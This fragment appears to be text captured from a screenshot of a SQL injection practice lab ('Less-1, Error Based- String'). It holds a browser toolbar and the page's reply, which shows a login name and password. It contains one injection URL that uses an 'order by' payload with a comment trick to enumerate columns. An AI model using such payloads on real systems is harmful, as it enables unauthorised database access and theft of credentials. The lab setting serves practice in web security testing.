 Less-1 **Error Based- String**
192.11.22.55/sqli/Less-1/?id=1' order by /*!1,2,3*/ %23
INT SQL XSS Encryption Encoding Other
Load URL http://192.11.22.55/sqli/Less-1/?id=1' order by /*!1,2,3*/ %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb